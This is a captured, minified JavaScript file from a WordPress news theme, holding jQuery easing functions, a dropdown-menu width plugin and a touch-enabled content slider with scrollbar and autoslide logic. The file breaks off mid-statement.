

--- FILE ---
content_type: application/javascript
request_url: http://chicandamazing.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.8.2
body_size: 47920
content:
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,i,n,a){return jQuery.easing[jQuery.easing.def](e,t,i,n,a)},easeInQuad:function(e,t,i,n,a){return n*(t/=a)*t+i},easeOutQuad:function(e,t,i,n,a){return-n*(t/=a)*(t-2)+i},easeInOutQuad:function(e,t,i,n,a){return(t/=a/2)<1?n/2*t*t+i:-n/2*(--t*(t-2)-1)+i},easeInCubic:function(e,t,i,n,a){return n*(t/=a)*t*t+i},easeOutCubic:function(e,t,i,n,a){return n*((t=t/a-1)*t*t+1)+i},easeInOutCubic:function(e,t,i,n,a){return(t/=a/2)<1?n/2*t*t*t+i:n/2*((t-=2)*t*t+2)+i},easeInQuart:function(e,t,i,n,a){return n*(t/=a)*t*t*t+i},easeOutQuart:function(e,t,i,n,a){return-n*((t=t/a-1)*t*t*t-1)+i},easeInOutQuart:function(e,t,i,n,a){return(t/=a/2)<1?n/2*t*t*t*t+i:-n/2*((t-=2)*t*t*t-2)+i},easeInQuint:function(e,t,i,n,a){return n*(t/=a)*t*t*t*t+i},easeOutQuint:function(e,t,i,n,a){return n*((t=t/a-1)*t*t*t*t+1)+i},easeInOutQuint:function(e,t,i,n,a){return(t/=a/2)<1?n/2*t*t*t*t*t+i:n/2*((t-=2)*t*t*t*t+2)+i},easeInSine:function(e,t,i,n,a){return-n*Math.cos(t/a*(Math.PI/2))+n+i},easeOutSine:function(e,t,i,n,a){return n*Math.sin(t/a*(Math.PI/2))+i},easeInOutSine:function(e,t,i,n,a){return-n/2*(Math.cos(Math.PI*t/a)-1)+i},easeInExpo:function(e,t,i,n,a){return 0==t?i:n*Math.pow(2,10*(t/a-1))+i},easeOutExpo:function(e,t,i,n,a){return t==a?i+n:n*(1-Math.pow(2,-10*t/a))+i},easeInOutExpo:function(e,t,i,n,a){return 0==t?i:t==a?i+n:(t/=a/2)<1?n/2*Math.pow(2,10*(t-1))+i:n/2*(2-Math.pow(2,-10*--t))+i},easeInCirc:function(e,t,i,n,a){return-n*(Math.sqrt(1-(t/=a)*t)-1)+i},easeOutCirc:function(e,t,i,n,a){return n*Math.sqrt(1-(t=t/a-1)*t)+i},easeInOutCirc:function(e,t,i,n,a){return(t/=a/2)<1?-n/2*(Math.sqrt(1-t*t)-1)+i:n/2*(Math.sqrt(1-(t-=2)*t)+1)+i},easeInElastic:function(e,t,i,n,a){e=1.70158;var r=0,o=n;return 0==t?i:1==(t/=a)?i+n:(r||(r=.3*a),o<Math.abs(n)?(o=n,e=r/4):e=r/(2*Math.PI)*Math.asin(n/o),-o*Math.pow(2,10*--t)*Math.sin(2*(t*a-e)*Math.PI/r)+i)},easeOutElastic:function(e,t,i,n,a){e=1.70158;var r=0,o=n;return 0==t?i:1==(t/=a)?i+n:(r||(r=.3*a),o<Math.abs(n)?(o=n,e=r/4):e=r/(2*Math.PI)*Math.asin(n/o),o*Math.pow(2,-10*t)*Math.sin(2*(t*a-e)*Math.PI/r)+n+i)},easeInOutElastic:function(e,t,i,n,a){e=1.70158;var r=0,o=n;return 0==t?i:2==(t/=a/2)?i+n:(r||(r=.3*a*1.5),o<Math.abs(n)?(o=n,e=r/4):e=r/(2*Math.PI)*Math.asin(n/o),t<1?-.5*o*Math.pow(2,10*--t)*Math.sin(2*(t*a-e)*Math.PI/r)+i:.5*o*Math.pow(2,-10*--t)*Math.sin(2*(t*a-e)*Math.PI/r)+n+i)},easeInBack:function(e,t,i,n,a,r){return null==r&&(r=1.70158),n*(t/=a)*t*((r+1)*t-r)+i},easeOutBack:function(e,t,i,n,a,r){return null==r&&(r=1.70158),n*((t=t/a-1)*t*((r+1)*t+r)+1)+i},easeInOutBack:function(e,t,i,n,a,r){return null==r&&(r=1.70158),(t/=a/2)<1?n/2*t*t*((1+(r*=1.525))*t-r)+i:n/2*((t-=2)*t*((1+(r*=1.525))*t+r)+2)+i},easeInBounce:function(e,t,i,n,a){return n-jQuery.easing.easeOutBounce(e,a-t,0,n,a)+i},easeOutBounce:function(e,t,i,n,a){return(t/=a)<1/2.75?7.5625*n*t*t+i:t<2/2.75?n*(7.5625*(t-=1.5/2.75)*t+.75)+i:t<2.5/2.75?n*(7.5625*(t-=2.25/2.75)*t+.9375)+i:n*(7.5625*(t-=2.625/2.75)*t+.984375)+i},easeInOutBounce:function(e,t,i,n,a){return t<a/2?.5*jQuery.easing.easeInBounce(e,2*t,0,n,a)+i:.5*jQuery.easing.easeOutBounce(e,2*t-a,0,n,a)+.5*n+i}}),function(o){o.fn.supersubs=function(e){var i=o.extend({},o.fn.supersubs.defaults,e);return this.each(function(){var e=o(this),a=o.meta?o.extend({},i,e.data()):i,t=e.find("ul").show(),r=o('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(e)[0].clientWidth;o("#menu-fontsize").remove(),t.each(function(e){var t=(e=o(this)).children(),i=t.children("a"),n=t.css("white-space","nowrap").css("float");e.add(t).add(i).css({float:"none",width:"auto"}),i=e[0].clientWidth/r,(i+=a.extraWidth)>a.maxWidth?i=a.maxWidth:i<a.minWidth&&(i=a.minWidth),e.css("width",i+"em"),t.css({float:n,width:"100%","white-space":"normal"}).each(function(){var e=o(this).children("ul"),t=void 0!==e.css("left")?"left":"right";e.css(t,"100%")})}).hide()})},o.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}}(jQuery),function(te){var o=0,ie=0,ne=0,ae=0,re="ontouchstart"in window||0<navigator.msMaxTouchPoints,oe="onorientationchange"in window,r=!1,se=!1,de=!1,le=!1,i=!1,ce="pointer",ue="pointer",g=[],_e=[],me=[],fe=[],pe=[],he=[],ge=[],ve=[],ye=[],be=[],we=[],je={showScrollbar:function(e,t){e.scrollbarHide&&te("."+t).css({opacity:e.scrollbarOpacity,filter:"alpha(opacity:"+100*e.scrollbarOpacity+")"})},hideScrollbar:function(e,t,i,n,a,r,o,s,d,l){if(e.scrollbar&&e.scrollbarHide)for(var c=i;c<i+25;c++)t[t.length]=je.hideScrollbarIntervalTimer(10*c,n[i],(i+24-c)/24,a,r,o,s,d,l,e)},hideScrollbarInterval:function(e,t,i,n,a,r,o,s,d){ae=-1*e/ye[s]*(a-r-o-n),je.setSliderOffset("."+i,ae),te("."+i).css({opacity:d.scrollbarOpacity*t,filter:"alpha(opacity:"+d.scrollbarOpacity*t*100+")"})},slowScrollHorizontalInterval:function(e,t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h,g,v){if(v.infiniteSlider){if(i<=-1*ye[p]||i<=-1*be[p]){var y=te(e).width();if(i<=-1*be[p]){var b=-1*c[0];te(t).each(function(e){je.setSliderOffset(te(t)[e],b+h),e<u.length&&(u[e]=-1*b),b+=f[e]}),i+=-1*u[0],ve[p]=-1*u[0]+h,ye[p]=ve[p]+y-r,ge[p]=0}for(;i<=-1*ye[p];){var w=0,j=je.getSliderOffset(te(t[0]),"x");te(t).each(function(e){je.getSliderOffset(this,"x")<j&&(j=je.getSliderOffset(this,"x"),w=e)}),_=ve[p]+y,je.setSliderOffset(te(t)[w],_),ve[p]=-1*u[1]+h,ye[p]=ve[p]+y-r,u.splice(0,1),u.splice(u.length,0,-1*_+h),ge[p]++}}if(i>=-1*ve[p]||0<=i){if(y=te(e).width(),0<i)for(b=-1*c[0],te(t).each(function(e){je.setSliderOffset(te(t)[e],b+h),e<u.length&&(u[e]=-1*b),b+=f[e]}),i-=-1*u[0],ve[p]=-1*u[0]+h,ye[p]=ve[p]+y-r,ge[p]=m;0<-1*u[0]-y+h;){var S=0,k=je.getSliderOffset(te(t[0]),"x");te(t).each(function(e){je.getSliderOffset(this,"x")>k&&(k=je.getSliderOffset(this,"x"),S=e)}),_=ve[p]-f[S],je.setSliderOffset(te(t)[S],_),u.splice(0,0,-1*_+h),u.splice(u.length-1,1),ve[p]=-1*u[0]+h,ye[p]=ve[p]+y-r,ge[p]--,pe[p]++}for(;i>-1*ve[p];)S=0,k=je.getSliderOffset(te(t[0]),"x"),te(t).each(function(e){je.getSliderOffset(this,"x")>k&&(k=je.getSliderOffset(this,"x"),S=e)}),_=ve[p]-f[S],je.setSliderOffset(te(t)[S],_),u.splice(0,0,-1*_+h),u.splice(u.length-1,1),ve[p]=-1*u[0]+h,ye[p]=ve[p]+y-r,ge[p]--}}if(c=!1,_=((r=je.calcActiveOffset(v,i,u,r,ge[p],m,l,p))+ge[p]+m)%m,v.infiniteSlider?_!=he[p]&&(c=!0):r!=pe[p]&&(c=!0),c&&(m=new je.args("change",v,e,te(e).children(":eq("+_+")"),_,g),te(e).parent().data("args",m),""!=v.onSlideChange)&&v.onSlideChange(m),pe[p]=r,he[p]=_,i=Math.floor(i),p!=te(e).parent().data("args").data.sliderNumber)return!0;je.setSliderOffset(e,i),v.scrollbar&&(ae=Math.floor((-1*i-ve[p]+h)/(ye[p]-ve[p]+h)*(o-s-a)),e=a-d,i>=-1*ve[p]+h?(e=a-d- -1*ae,je.setSliderOffset(te("."+n),0)):(i<=-1*ye[p]+1&&(e=o-s-d-ae),je.setSliderOffset(te("."+n),ae)),te("."+n).css({width:e+"px"}))},slowScrollHorizontal:function(e,t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h,g,v,y,b){var w=je.getSliderOffset(e,"x");r=[];var j=0,S=25/1024*s;if(frictionCoefficient=b.frictionCoefficient,elasticFrictionCoefficient=b.elasticFrictionCoefficient,snapFrictionCoefficient=b.snapFrictionCoefficient,a>b.snapVelocityThreshold&&b.snapToChildren&&!v?j=1:a<-1*b.snapVelocityThreshold&&b.snapToChildren&&!v&&(j=-1),a<-1*S?a=-1*S:S<a&&(a=S),te(e)[0]!==te(g)[0]&&(j*=-1,a*=-2),g=ge[f],b.infiniteSlider)var k=ve[f],x=ye[f];v=[],S=[];for(var C=0;C<_.length;C++)v[C]=_[C],C<t.length&&(S[C]=je.getSliderOffset(te(t[C]),"x"));for(;1<a||a<-1;){if(((w+=a*=frictionCoefficient)>-1*ve[f]||w<-1*ye[f])&&!b.infiniteSlider&&(w+=a*=elasticFrictionCoefficient),b.infiniteSlider){if(w<=-1*x){x=te(e).width();var I=0,A=S[0];for(C=0;C<S.length;C++)S[C]<A&&(A=S[C],I=C);C=k+x,S[I]=C,x=(k=-1*v[1]+y)+x-s,v.splice(0,1),v.splice(v.length,0,-1*C+y),g++}if(-1*k<=w){for(x=te(e).width(),A=S[I=0],C=0;C<S.length;C++)S[C]>A&&(A=S[C],I=C);C=k-m[I],S[I]=C,v.splice(0,0,-1*C+y),v.splice(v.length-1,1),x=(k=-1*v[0]+y)+x-s,g--}}r[r.length]=w}if(S=!1,k=((a=je.calcActiveOffset(b,w,v,s,g,h,pe[f],f))+g+h)%h,b.snapToChildren&&(b.infiniteSlider?k!=he[f]&&(S=!0):a!=pe[f]&&(S=!0),j<0&&!S?++a>=_.length&&!b.infiniteSlider&&(a=_.length-1):0<j&&!S&&(--a<0&&!b.infiniteSlider&&(a=0))),b.snapToChildren||(w>-1*ve[f]||w<-1*ye[f])&&!b.infiniteSlider){for((w>-1*ve[f]||w<-1*ye[f])&&!b.infiniteSlider?r.splice(0,r.length):(r.splice(.1*r.length,r.length),w=0<r.length?r[r.length-1]:w);w<v[a]-.5||w>v[a]+.5;)w=(w-v[a])*snapFrictionCoefficient+v[a],r[r.length]=w;r[r.length]=v[a]}for(j=1,0!=r.length%2&&(j=0),w=0;w<i.length;w++)clearTimeout(i[w]);for(g=(a+g+h)%h,k=0,w=j;w<r.length;w+=2)(w==j||1<Math.abs(r[w]-k)||w>=r.length-2)&&(k=r[w],i[i.length]=je.slowScrollHorizontalIntervalTimer(10*w,e,t,r[w],n,o,s,d,l,c,a,u,_,p,h,m,f,y,g,b));k=(a+ge[f]+h)%h,""!=b.onSlideComplete&&1<r.length&&(i[i.length]=je.onSlideCompleteTimer(10*(w+1),b,e,te(e).children(":eq("+k+")"),g,f)),i[i.length]=je.updateBackfaceVisibilityTimer(10*(w+1),t,f,h,b),fe[f]=i,je.hideScrollbar(b,i,w,r,n,o,s,l,c,f)},onSlideComplete:function(e,t,i,n,a){i=new je.args("complete",e,te(t),i,n,n),te(t).parent().data("args",i),""!=e.onSlideComplete&&e.onSlideComplete(i)},getSliderOffset:function(e,t){if(t="x"==t?4:5,!r||se||de)var i=parseInt(te(e).css("left"),10);else{i=["-webkit-transform","-moz-transform","transform"];for(var n,a=0;a<i.length;a++)if(null!=te(e).css(i[a])&&0<te(e).css(i[a]).length){n=te(e).css(i[a]).split(",");break}i=null==n[t]?0:parseInt(n[t],10)}return i},setSliderOffset:function(e,t){t=parseInt(t,10),!r||se||de?te(e).css({left:t+"px"}):te(e).css({msTransform:"matrix(1,0,0,1,"+t+",0)",webkitTransform:"matrix(1,0,0,1,"+t+",0)",MozTransform:"matrix(1,0,0,1,"+t+",0)",transform:"matrix(1,0,0,1,"+t+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(ce="-webkit-grab",ue="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?(i=!0,ce="move",ue="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?le=se=!0:null!=navigator.userAgent.match("MSIE 8")?le=de=!0:null!=navigator.userAgent.match("MSIE 9")&&(le=!0)},has3DTransform:function(){var e=!1,t=te("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});return""==t.attr("style")?e=!1:i&&21<=parseInt(navigator.userAgent.split("/")[3],10)?e=!1:null!=t.attr("style")&&(e=!0),e},getSlideNumber:function(e,t,i){return(e-ge[t]+i)%i},calcActiveOffset:function(e,t,i,n,a,r,o,s){var d;for(a=!1,e=[],t>i[0]&&(d=0),t<i[i.length-1]&&(d=r-1),r=0;r<i.length;r++)i[r]<=t&&i[r]>t-n&&(a||i[r]==t||(e[e.length]=i[r-1]),e[e.length]=i[r],a=!0);for(0==e.length&&(e[0]=i[i.length-1]),r=a=0;r<e.length;r++)(o=Math.abs(t-e[r]))<n&&(a=e[r],n=o);for(r=0;r<i.length;r++)a==i[r]&&(d=r);return d},changeSlide:function(e,t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h,g){je.autoSlidePause(m);for(var v=0;v<n.length;v++)clearTimeout(n[v]);var y=Math.ceil(g.autoSlideTransTimer/10)+1,b=je.getSliderOffset(t,"x"),w=u[e];w-=b;var j=e-(pe[m]+ge[m]+p)%p;if(g.infiniteSlider){v=!1,0==(e=(e-ge[m]+2*p)%p)&&2==p&&(u[e=p]=u[e-1]-te(i).eq(0).outerWidth(!0),v=!0),w=u[e],w-=b;var S=[u[e]-te(t).width(),u[e]+te(t).width()];for(v&&u.splice(u.length-1,1),v=0;v<S.length;v++)Math.abs(S[v]-b)<Math.abs(w)&&(w=S[v]-b)}for(w<0&&-1==j?w+=te(t).width():0<w&&1==j&&(w-=te(t).width()),j=[],je.showScrollbar(g,a),v=0;v<=y;v++)S=v,S/=y,S--,S=b+w*(Math.pow(S,5)+1),j[j.length]=S;for(y=(e+ge[m]+p)%p,v=b=0;v<j.length;v++)(0==v||1<Math.abs(j[v]-b)||v>=j.length-2)&&(b=j[v],n[v]=je.slowScrollHorizontalIntervalTimer(10*(v+1),t,i,j[v],a,r,o,s,d,l,e,c,u,f,p,_,m,h,y,g)),0==v&&""!=g.onSlideStart&&(w=(pe[m]+ge[m]+p)%p,g.onSlideStart(new je.args("start",g,t,te(t).children(":eq("+w+")"),w,e)));b=!1,g.infiniteSlider?y!=he[m]&&(b=!0):e!=pe[m]&&(b=!0),b&&""!=g.onSlideComplete&&(n[n.length]=je.onSlideCompleteTimer(10*(v+1),g,t,te(t).children(":eq("+y+")"),y,m)),fe[m]=n,je.hideScrollbar(g,n,v,j,a,r,o,d,l,m),je.autoSlide(t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h,g)},changeOffset:function(e,t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h,g){je.autoSlidePause(m);for(var v=0;v<n.length;v++)clearTimeout(n[v]);g.infiniteSlider||(e=(e=e>-1*ve[m]+h?-1*ve[m]+h:e)<-1*ye[m]?-1*ye[m]:e);var y=Math.ceil(g.autoSlideTransTimer/10)+1,b=je.getSliderOffset(t,"x");v=(je.calcActiveOffset(g,e,u,o,ge,p,pe[m],m)+ge[m]+p)%p;var w=u.slice();if(g.snapToChildren&&!g.infiniteSlider)e=u[v];else if(g.infiniteSlider&&g.snapToChildren){for(;e>=w[0];)w.splice(0,0,w[p-1]+te(t).width()),w.splice(p,1);for(;e<=w[p-1];)w.splice(p,0,w[0]-te(t).width()),w.splice(0,1);e=w[v=je.calcActiveOffset(g,e,w,o,ge,p,pe[m],m)]}var j=e-b;for(e=[],je.showScrollbar(g,a),w=0;w<=y;w++){var S=w;S/=y,S--,S=b+j*(Math.pow(S,5)+1),e[e.length]=S}for(y=(v+ge[m]+p)%p,w=b=0;w<e.length;w++)(0==w||1<Math.abs(e[w]-b)||w>=e.length-2)&&(b=e[w],n[w]=je.slowScrollHorizontalIntervalTimer(10*(w+1),t,i,e[w],a,r,o,s,d,l,v,c,u,f,p,_,m,h,y,g)),0==w&&""!=g.onSlideStart&&(y=(pe[m]+ge[m]+p)%p,g.onSlideStart(new je.args("start",g,t,te(t).children(":eq("+y+")"),y,v)));b=!1,g.infiniteSlider?y!=he[m]&&(b=!0):v!=pe[m]&&(b=!0),b&&""!=g.onSlideComplete&&(n[n.length]=je.onSlideCompleteTimer(10*(w+1),g,t,te(t).children(":eq("+y+")"),y,m)),fe[m]=n,je.hideScrollbar(g,n,w,e,a,r,o,d,l,m),je.autoSlide(t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h,g)},autoSlide:function(e,t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h){if(!_e[_].autoSlide)return!1;je.autoSlidePause(_),g[_]=setTimeout(function(){!h.infiniteSlider&&pe[_]>c.length-1&&(pe[_]-=f),je.changeSlide(pe[_]+ge[_]+1,e,t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h),je.autoSlide(e,t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h)},h.autoSlideTimer+h.autoSlideTransTimer)},autoSlidePause:function(e){clearTimeout(g[e])},isUnselectable:function(e,t){return""!=t.unselectableSelector&&1==te(e).closest(t.unselectableSelector).length},slowScrollHorizontalIntervalTimer:function(e,t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h,g,v,y){return setTimeout(function(){je.slowScrollHorizontalInterval(t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h,g,v,y)},e)},onSlideCompleteTimer:function(e,t,i,n,a,r){return setTimeout(function(){je.onSlideComplete(t,i,n,a,r)},e)},hideScrollbarIntervalTimer:function(e,t,i,n,a,r,o,s,d,l){return setTimeout(function(){je.hideScrollbarInterval(t,i,n,a,r,o,s,d,l)},e)},updateBackfaceVisibilityTimer:function(e,t,i,n,a){return setTimeout(function(){je.updateBackfaceVisibility(t,i,n,a)},e)},updateBackfaceVisibility:function(e,t,i,n){t=(pe[t]+ge[t]+i)%i;for(var a=[],r=0;r<2*n.hardwareAccelBuffer;r++){var o=je.mod(t+r-n.hardwareAccelBuffer,i);if("visible"==te(e).eq(o).css("-webkit-backface-visibility")){a[a.length]=o;var s=je.mod(o+2*n.hardwareAccelBuffer,i),d=je.mod(o-2*n.hardwareAccelBuffer,i);te(e).eq(o).css("-webkit-backface-visibility","hidden"),-1==a.indexOf(d)&&te(e).eq(d).css("-webkit-backface-visibility",""),-1==a.indexOf(s)&&te(e).eq(s).css("-webkit-backface-visibility","")}}},mod:function(e,t){var i=e%t;return i<0?i+t:i},args:function(e,t,i,n,a,r){this.prevSlideNumber=null==te(i).parent().data("args")?void 0:te(i).parent().data("args").prevSlideNumber,this.prevSlideObject=null==te(i).parent().data("args")?void 0:te(i).parent().data("args").prevSlideObject,this.targetSlideNumber=r+1,this.targetSlideObject=te(i).children(":eq("+r+")"),this.slideChanged=!1,"load"==e?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==e?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==e?(this.slideChanged=!0,this.prevSlideNumber=null==te(i).parent().data("args")?t.startAtSlide:te(i).parent().data("args").currentSlideNumber,this.prevSlideObject=te(i).children(":eq("+this.prevSlideNumber+")")):"complete"==e&&(this.slideChanged=te(i).parent().data("args").slideChanged),this.settings=t,this.data=te(i).parent().data("iosslider"),this.sliderObject=i,this.sliderContainerObject=te(i).parent(),this.currentSlideObject=n,this.currentSlideNumber=a+1,this.currentSliderOffset=-1*je.getSliderOffset(i,"x")},preventDrag:function(e){e.preventDefault()},preventClick:function(e){return e.stopImmediatePropagation(),!1},enableClick:function(){return!0}};je.setBrowserInfo();var Se={init:function(e,t){r=je.has3DTransform();var ee=te.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarPaging:!1,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5e3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,hardwareAccelBuffer:5,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},e);return null==t&&(t=this),te(t).each(function(e){function t(){je.autoSlidePause(f),V=te(E).find("a"),U=te(E).find("[onclick]"),F=te(E).find("*"),te(C).css("width",""),te(C).css("height",""),te(E).css("width",""),A=te(E).children().not("script").get(),Q=[],T=[],ee.responsiveSlides&&te(A).css("width","100%"),ye[f]=0,I=[],l=te(C).parent().width(),v=te(C).outerWidth(!0),ee.responsiveSlideContainer&&(v=te(C).outerWidth(!0)>l?l:te(C).width()),te(C).css({position:ee.stageCSS.position,top:ee.stageCSS.top,left:ee.stageCSS.left,overflow:ee.stageCSS.overflow,zIndex:ee.stageCSS.zIndex,webkitPerspective:1e3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:v}),te(ee.unselectableSelector).css({cursor:"default"});for(var e=0;e<A.length;e++){Q[e]=te(A[e]).width(),T[e]=te(A[e]).outerWidth(!0);var t=T[e];ee.responsiveSlides&&(T[e]>v?(t=v+-1*(T[e]-Q[e]),Q[e]=t,T[e]=v):t=Q[e],te(A[e]).css({width:t})),te(A[e]).css({overflow:"hidden",position:"absolute"}),I[e]=-1*ye[f],ye[f]=ye[f]+t+(T[e]-Q[e])}for(ee.snapSlideCenter&&(x=.5*(v-T[0]),ee.responsiveSlides&&T[0]>v&&(x=0)),be[f]=2*ye[f],e=0;e<A.length;e++)je.setSliderOffset(te(A[e]),-1*I[e]+ye[f]+x),I[e]-=ye[f];if(!ee.infiniteSlider&&!ee.snapSlideCenter){for(e=0;e<I.length&&!(I[e]<=-1*(2*ye[f]-v));e++)q=e;I.splice(q+1,I.length),I[I.length]=-1*(2*ye[f]-v)}for(e=0;e<I.length;e++)O[e]=I[e];if(m&&(_e[f].startAtSlide=_e[f].startAtSlide>I.length?I.length:_e[f].startAtSlide,ee.infiniteSlider?(_e[f].startAtSlide=(_e[f].startAtSlide-1+W)%W,pe[f]=_e[f].startAtSlide):(_e[f].startAtSlide=_e[f].startAtSlide-1<0?I.length-1:_e[f].startAtSlide,pe[f]=_e[f].startAtSlide-1),he[f]=pe[f]),ve[f]=ye[f]+x,te(E).css({position:"relative",cursor:ce,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:ye[f]+"px"}),H=ye[f],ye[f]=2*ye[f]-v+2*x,(R=H+x<v||0==v)&&te(E).css({cursor:"default"}),c=te(C).parent().outerHeight(!0),u=te(C).height(),ee.responsiveSlideContainer&&(u=c<u?c:u),te(C).css({height:u}),je.setSliderOffset(E,I[pe[f]]),ee.infiniteSlider&&!R){for(e=je.getSliderOffset(te(E),"x"),t=(ge[f]+W)%W*-1;t<0;){var i=0,n=je.getSliderOffset(te(A[0]),"x");te(A).each(function(e){je.getSliderOffset(this,"x")<n&&(n=je.getSliderOffset(this,"x"),i=e)});var a=ve[f]+H;je.setSliderOffset(te(A)[i],a),ve[f]=-1*I[1]+x,ye[f]=ve[f]+H-v,I.splice(0,1),I.splice(I.length,0,-1*a+x),t++}for(;0<-1*I[0]-H+x&&ee.snapSlideCenter&&m;){var r=0,o=je.getSliderOffset(te(A[0]),"x");te(A).each(function(e){je.getSliderOffset(this,"x")>o&&(o=je.getSliderOffset(this,"x"),r=e)}),a=ve[f]-T[r],je.setSliderOffset(te(A)[r],a),I.splice(0,0,-1*a+x),I.splice(I.length-1,1),ve[f]=-1*I[0]+x,ye[f]=ve[f]+H-v,ge[f]--,pe[f]++}for(;e<=-1*ye[f];)i=0,n=je.getSliderOffset(te(A[0]),"x"),te(A).each(function(e){je.getSliderOffset(this,"x")<n&&(n=je.getSliderOffset(this,"x"),i=e)}),a=ve[f]+H,je.setSliderOffset(te(A)[i],a),ve[f]=-1*I[1]+x,ye[f]=ve[f]+H-v,I.splice(0,1),I.splice(I.length,0,-1*a+x),ge[f]++,pe[f]--}return je.setSliderOffset(E,I[pe[f]]),je.updateBackfaceVisibility(A,f,W,ee),ee.desktopClickDrag||te(E).css({cursor:"default"}),ee.scrollbar&&(te("."+_).css({margin:ee.scrollbarMargin,overflow:"hidden",display:"none"}),te("."+_+" ."+k).css({border:ee.scrollbarBorder}),y=parseInt(te("."+_).css("marginLeft"))+parseInt(te("."+_).css("marginRight")),b=parseInt(te("."+_+" ."+k).css("borderLeftWidth"),10)+parseInt(te("."+_+" ."+k).css("borderRightWidth"),10),h=""!=ee.scrollbarContainer?te(ee.scrollbarContainer).width():v,g=v/H*(h-y),ee.scrollbarHide||(M=ee.scrollbarOpacity),te("."+_).css({position:"absolute",left:0,width:h-y+"px",margin:ee.scrollbarMargin}),"top"==ee.scrollbarLocation?te("."+_).css("top","0"):te("."+_).css("bottom","0"),te("."+_+" 